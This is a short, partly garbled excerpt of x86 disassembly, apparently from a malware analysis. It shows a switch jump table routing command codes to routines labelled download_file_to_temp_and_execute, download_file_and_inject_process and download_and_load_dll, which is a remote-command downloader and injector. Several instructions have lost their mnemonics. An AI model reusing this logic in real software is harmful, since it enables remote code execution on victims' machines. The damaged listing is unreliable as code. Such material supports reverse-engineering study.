 ja short
movzx eax, ds:byte_401FF0[eax]
jmp ds:off_401FD8[eax*4] ; switch jump
01F75: ; jumptable 00401F6E case 114
eax, [ecx+2]
eax
download_file_to_temp_and_execute
ecx, [ebp+arg_4]
esp, 4
[ecx], eax
eax, 1
ebp
loc_401F8D: ; jumptable 00401F6E case 108
push 1
loc_401FA7: ; jumptable 00401F6E case 101
push 0
jmp short loc_401F8F
loc_401FAB: ; jumptable 00401F6E case 98
lea eax, [ecx+2]
push eax
call download_file_and_inject_process
mov ecx, [ebp+arg_4]
add esp, 4
mov [ecx], eax
mov eax, 1
pop ebp
retn
loc_401F8F:
lea eax, [ecx+2]
push eax
call download_and_load_dll
mov ecx, [ebp+arg_4]
add esp, 8
mov [ecx], eax
mov eax, 1
pop ebp
retn